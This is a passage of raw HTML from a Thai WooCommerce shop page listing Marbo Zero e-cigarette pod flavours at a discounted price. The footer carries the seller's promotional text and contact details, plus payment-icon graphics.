	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-peach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Peach</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32074" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32074" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Peach&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32075 status-publish instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-pineapple/" aria-label="Marbo Zero Pod กลิ่น Pineapple">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Pineapple-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Pineapple-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-pineapple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Pineapple</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32075" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32075" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Pineapple&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-32076 status-publish last instock product_cat-marbo-zero-pod product_tag-marbo-pod product_tag-marbo-zero product_tag-marbo-zero-pod product_tag--marbo-zero-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-watermelon/" aria-label="Marbo Zero Pod กลิ่น Watermelon">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Watermelon-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/Marbo-Zero-Watermelon-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Marbo Zero Pod		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/marbo-zero-pod-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-watermelon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Marbo Zero Pod กลิ่น Watermelon</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=32076" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="32076" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Marbo Zero Pod กลิ่น Watermelon&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1519793166">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1284556942">


	<div id="col-1490671802" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #ffffff;">TR PODS คือ ตัวแทนจำหน่ายอย่างเป็นทางการของแบรนด์ <a style="color: #ffffff;" href="https://trpods.com/relx/">Relx</a> และ <a style="color: #ffffff;" href="https://trpods.com/ks-pod">Kardinal Stick</a> และ <a style="color: #ffffff;" href="https://trpods.com/jues/">Jues</a> ในประเทศไทย การันตีสินค้าแท้แน่นอน มีคุณภาพดีที่สุด คลังกระจายสินค้าทั่วประเทศ ส่งเร็วทันใจ สนใจสินค้าหรืออยากปรึกษา พูดคุยกับเค้กได้ตลอด 24 ชั่วโมงเลย- ส่งด่วน messenger ทั่วกรุงเทพ ค่าส่งเริ่มต้นเพียง 60 บาท- ซื้อกับเค้ก สบายใจ ดูแลตลอดการใช้งาน- ให้คำปรึกษาฟรี ทำให้การเลิกบุหรี่เป็นเรื่องง่ายติดต่อสอบถามเค้ก ได้ทาง Line Official Account : <a style="color: #ffffff;" href="https://trpods.com/addline/">@620vjosw</a> ตลอด 24 ชั่วโมง</span></p>

		</div>
					</div>

	


<style>
#row-1284556942 > .col > .col-inner {
  background-color: #1e4dfa;
}
</style>
</div>

		</div>

		
<style>
#section_1519793166 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1e4dfa;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://trpods.com">TRPODS.COM</a> จำหน่าย<a href="https://relxbkkth.com">บุหรี่ไฟฟ้า</a> และน้ำยาบุหรี่ไฟ้า Pod จาก <a href="https://trpods.com/relx">RELX</a> และ <a href="https://trpods.com/ks-pod/">KARDINAL STICK</a></strong>
</br><a href="https://www.lnwrank.com/website-develop/">Website</a> and marketing by <a href="https://www.lnwrank.com">lnwrank.com</a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
